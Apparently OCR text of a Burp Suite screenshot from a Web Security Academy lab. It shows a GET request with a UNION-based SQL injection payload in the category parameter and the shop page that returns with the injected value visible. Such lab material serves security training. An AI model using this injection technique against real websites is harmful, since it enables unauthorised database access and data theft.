 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+union+select+NULL,'a'+-- HTTP/1.1
2 Host: ac991f651e8590bfc0540ceb002400cf.web-security-academy.net
3 Cookie: session=uQs1zXOlKt2ZuuqWFLTp9hSWOcHqaXVQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac991f651e8590bfc0540ceb002400cf.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' union select NULL,'a' --
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
More Than Just Birdsong View details
Pet Experience Days View details
Giant Grasshopper View details
The Lazy Dog View details
a